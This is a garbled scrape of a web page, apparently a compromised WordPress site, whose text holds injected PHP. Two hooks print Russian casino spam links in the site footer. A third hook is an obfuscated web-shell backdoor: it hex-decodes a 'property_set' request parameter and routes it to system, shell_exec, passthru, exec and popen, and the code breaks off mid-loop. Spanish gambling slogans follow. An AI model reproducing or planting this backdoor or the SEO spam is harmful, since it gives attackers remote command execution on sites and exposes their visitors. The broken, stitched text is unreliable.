
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
GANA PREMIOS
APOSTANDO GRATIS